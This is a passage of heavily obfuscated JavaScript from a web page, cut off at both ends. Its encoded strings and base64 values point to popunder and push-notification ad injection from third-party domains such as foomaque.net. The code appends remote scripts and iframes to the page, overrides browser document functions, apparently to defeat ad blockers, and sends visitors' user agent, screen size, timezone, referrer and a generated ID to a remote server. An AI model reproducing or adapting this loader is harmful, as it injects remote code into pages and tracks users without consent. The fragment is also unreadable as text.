l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let n=c.MK(),a=o[c.bK](t(e[c.tM][l]));n[c.lb]=a[c.iE],n[c.Nr]=i===ae?ke(a[c.BM]):xe(a[c.BM]),[c.wb,c.RE][c.LM](n[c.lb])>=c.J?d(n):u(new k(c.rY[c.CK](n[c.lb],c.mE)[c.CK](s)))}}l[c.T](c.P,_),f[c.Ek]=e,(h[c.BM]||h[c.PM])[c.Yk](f),y=p(g,c.ME),j=p(g,c.Fr)})}function ee(e){try{return e[c.Pk](c.iK)[c.V][c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()}catch{return c.h}}var X=c.ar,hs=c.Xr,ms=c.O,fs=c.l,ps=c.Jr,W=c.MK();W[c.Ur]=c.O,W[c.dr]=c.W,W[c.Zr]=c.c,W[c.ir]=c.p,W[c.wr]=c.B,W[c.Ir]=c.Q;function dt(e,t){let n=W[t]||fs,s=u(e,c.LK)[c.IK](c.lK),o=[X,s][c.EK](n),i=[X,s,hs][c.EK](n),a=[X,s,ms][c.EK](n);return[o,i,a]}function bs(){let e=S[X];if(e)return e;let t=a[c.A]()[c.IK](c.lK)[c.kK](c.V);return S[X]=t,t}function js(e){let n=c.gM[c.CK](G(),c.CM),s=x[c.rb](e)[c.NK](t=>{let n=O(e[t]);return[t,n][c.EK](c.CE)})[c.EK](c.GM),t=new l[c.Tj];t[c.Pj](c.Sr,n,!c.J),t[c.rM](De,ln),t[c.xk](s)}function he(e,t){let[s,o,n]=dt(e,t),a=u(S[n],c.LK)||c.J;S[n]=a+c.U,S[s]=(new i)[c.xM](),S[o]=c.h}function ge(e,t,n){let[s,o,a]=dt(e,t);if(S[s]&&!S[o]){let p=u(S[a],c.LK)||c.J,d=u(S[s],c.LK),r=(new i)[c.xM](),g=r-d,{referrer:m}=h,f=l[c.nj][c.xb];S[o]=r,S[a]=c.J;let v=c.MK(c.Cb,e,c.Gb,m,c.hb,g,c.vb,n,c.Ob,r,c.Wb,bs(),c.cb,f,c.pb,d,c.Bb,p,c.Qb,y[c.fr],c.Vb,l[c.uj][c.Mk],c.Hb,l[c.uj][c.JK],c.QM,t||ps,c.nb,(new i)[c.mj](),c.ub,ee(n),c.zb,ee(m),c.ab,ee(f),c.Xb,y[c.yb]||y[c.Lb]);js(v)}}var ws=c.yj(c.BK,c.KK),Os=c.yj(c.QK),xs=c.yj(c.VK),Cs=c.lr,lt=[Cs,C[c.IK](c.lK)][c.EK](c.h),K=c.MK();K[c.W]=zs,K[c.B]=Ds,K[c.Q]=Ne,K[c.Xr]=at,ct=[Ne,at];function Ss(e){return ws[c.hK](e)?e:Os[c.hK](e)?c.hM[c.CK](e):xs[c.hK](e)?c.Dk[c.CK](l[c.nj][c.Ib])[c.CK](e):l[c.nj][c.xb][c.Pk](c.iK)[c.kK](c.J,-c.U)[c.CK](e)[c.EK](c.iK)}function Ms(){let e=[S[lt]][c.CK](x[c.rb](K));return e[c.FK]((t,n)=>t&&e[c.LM](t)===n)}function Fs(){return[...ct]}function Te(e,t,n,s,o){let i=e[c.vM]();return s&&s!==ie?i?i(t,n,s,o)[c.xj](e=>e)[c.RK](()=>Te(e,t,n,s,o)):Ne(t,n,s,o):i?K[i](t,n||c.Nb)[c.xj](e=>(S[lt]=i,e))[c.RK](()=>Te(e,t,n,s,o)):new U((e,t)=>t())}function zs(e,t){R(c.qK);let s=c.ir,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.Kb)[c.CK](n(e));return is(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ds(e,t){R(c.mK);let s=c.wr,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.jb)[c.CK](n(e));return rs(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ne(e,t,n,s){R(c.oK);let o=c.Ir,a=Be(),i=c.Dk[c.CK](G(),c.iK)[c.CK](a,c.OM);return cs(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function at(e,t,n,s){R(c.WM),rt(G());let o=c.TK,i=ds();return ls(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function Le(e,t,n,s){e=Ss(e),n=n?n[c.kb]():c.h;let o=n&&n!==ie?Fs():Ms();return R(c.h[c.CK](n,c.m)[c.CK](e)),Te(o,e,t,n,s)[c.xj](e=>e&&e[c.Nr]?e:c.MK(c.lb,c.wb,c.Nr,e))}var Ue,Ke,He=c.sr,$e=c.Dr,Is=c.Ar,Bs=c.er,Vs=c.tr,$s=c.yr,Ws=c.Lr,Us=c.Nr;function qe(e){let o=e&&e[c.tM]&&e[c.tM][c.cM],a=e&&e[c.tM]&&e[c.tM][c.pM],r=e&&e[c.tM]&&e[c.tM][c.BM],l=e&&e[c.tM]&&e[c.tM][c.QM],n=e&&e[c.tM]&&e[c.tM][c.VM],s=e&&e[c.tM]&&e[c.tM][c.HM],d=e&&e[c.tM]&&e[c.tM][c.nM],i=e&&e[c.tM]&&e[c.tM][c.uM],u=i===C||i===D,t=c.MK();n!==He&&n!==$e||(a===Is?(t[c.pM]=Bs,t[c.sb]=L,t[c.uM]=C,t[c.Db]=D):a===Vs&&s&&(!i||u)&&(t[c.pM]=$s,t[c.HM]=s,Le(o,d,l,r)[c.xj](e=>{let t=c.MK();t[c.pM]=Us,t[c.cM]=o,t[c.HM]=s,t[c.tM]=e,Ye(n,t)})[c.RK](e=>{let t=c.MK();t[c.pM]=Ws,t[c.cM]=o,t[c.HM]=s,t[c.Fb]=e&&e[c.P],Ye(n,t)})),t[c.pM]&&Ye(n,t))}function Ye(e,t){switch(t[c.VM]=e,e){case $e:Ke[c.PK](t);break;case He:default:Ue[c.PK](t);break}l[c.PK](t,c.fK)}function Xs(){try{Ue=new _(He),Ue[c.T](c.P,qe),Ke=new _($e),Ke[c.T](c.P,qe)}catch{}l[c.T](c.P,qe)}Xe=h[c.qr];function Fn(e,n,o){return new U((i,a)=>{R(c.Ab);let r;if([c.d,c.i,c.Z][c.LM](L)>-c.U){r=h[c.pK](c.zM);let n=h[c.hE](e);r[c.fj]=o,r[c.Yk](n),r[c.vE](c.OE,C),r[c.vE](c.WE,ee(t(Mt)));try{Xe[c.JM][c.xE](r,Xe)}catch{(h[c.BM]||h[c.PM])[c.Yk](r)}}else s(e);p(()=>(r!==void c.J&&r[c.JM][c.gk](r),ot(n)?(R(c.aE),i()):a()))})}function xn(e,n){let s=e===c.U?fn():t(Mt);return Le(s,c.v,c.v,c.v)[c.xj](e=>(e=e&&c.Nr in e?e[c.Nr]:e,e&&Yt(C,e),e))[c.RK](()=>Gt(C))[c.xj](t=>{t&&Fn(t,e,n)})}_n();function fe(e){return ot()?c.v:(R(c.yM),Ls(),st(e))}function st(e){return L===c.U&&Oe()&&we(C),Ie()?(Ee(),l[Kn]=Le,kt()[c.xj](t=>{if(t&&L===c.U){let n=new l[c.Tj];n[c.Pj](c.Yr,c.Dk[c.CK](t)),n[c.rM](Jt,C),gt(t),n[c.fj]=()=>{let t=h[c.pK](c.zM),s=h[c.hE](n[c.Nr][c.sk](c.yj(c.kY,c.qM),o()));t[c.fj]=e;function o(){let e=c.jY[c.CK](a[c.A]()[c.IK](c.lK)[c.kK](c.V));return l[e]=l[c.Ub],e}t[c.Yk](s),(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{t!==void c.J&&(t[c.JM][c.gk](t),Q())})},n[c.xk]();return}xn(L,e)[c.xj](()=>{_t([C,D],G())})})):p(st,c.ok)}function pn(){Oe()&&we(D),mn(e=>{try{return e&&Oe()&&(Q(),we(C)),jn(),kt(!c.J)[c.xj](t=>{Je(e,t)})[c.RK](()=>{Je(e)})}catch{return Je(e)}})}function Je(e,n){let o=n||t(Tt);gt(o);let s=h[c.pK](c.zM);s[c.Rr]=()=>{Q(),fe()},s[c.fj]=()=>{Q()},s[c.Ek]=c.gM[c.CK](o,c.Jb)[c.CK](e?C:D),(h[c.BM]||h[c.PM])[c.Yk](s)}l[yn]=fe,l[En]=fe,p(fe,c.Fr),Lt(Ae,Se),Lt(le,Fe),Xs(),In&&L===c.U&&pn();try{$}catch{}})()})(x.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:`\r
`,q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let t={},e=[].slice.call(arguments);for(let n=0;n<e.length-1;n+=2)t[e[n]]=e[n+1];return t},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,t){return new c(e,t)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script>(function(e,t,n,s){n.src="//"+e+"/400/"+t,n.onerror=n.onload=o;function o(){s&&s(),s=null}try{(document.body||document.documentElement).appendChild(n)}catch{o()}})("foomaque.net",8426746,document.createElement("script"),_qhjltpf)</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426751,D=8426750,Zs=360,kn=1,wn=10,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=1,Mt="Ly9rb296b3Vyb2xpa3kubmV0LzUvODQyNjc1MQ==",Tt="a29vem91cm9saWt5Lm5ldA==",on=2,sn=1730026714*c.mr,en="Zez$#t^*EFng",Wt="oi1",Xn="rk247fgufqw",Ht="vhagmib2",Dt="ujt",At="63xu5qgkbfu",yn="_yaxdd",En="_cboyevh",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let 